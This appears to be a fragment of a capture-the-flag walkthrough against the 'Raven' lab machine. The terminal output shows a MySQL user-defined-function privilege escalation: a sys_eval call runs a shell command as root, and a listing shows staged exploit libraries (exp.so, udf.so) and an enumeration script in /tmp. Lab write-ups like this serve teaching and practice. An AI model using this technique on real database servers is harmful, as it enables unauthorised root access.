 mysql> select sys_eval('id > /tmp/out.txt');
select sys_eval('id > /tmp/out.txt');
ERROR 2013 (HY000): Lost connection to MySQL server during query
mysql> exit
exit
Bye
www-data@Raven:/tmp$ ls
ls
exp.so  linenum.sh  lucifer11  out.txt  udf.so
www-data@Raven:/tmp$ ls -l
ls -l
total 80
-rwxrwxrwx 1 www-data www-data 17240 May  6 21:51 exp.so
-rwxr-xr-x 1 www-data www-data 46631 May  6 21:38 linenum.sh
-rw-r--r-- 1 www-data www-data     0 May  6 21:55 lucifer11
-rw-rw---- 1 root     root        39 May  7 02:15 out.txt
-rw-r--r-- 1 www-data www-data  8040 May  7 01:56 udf.so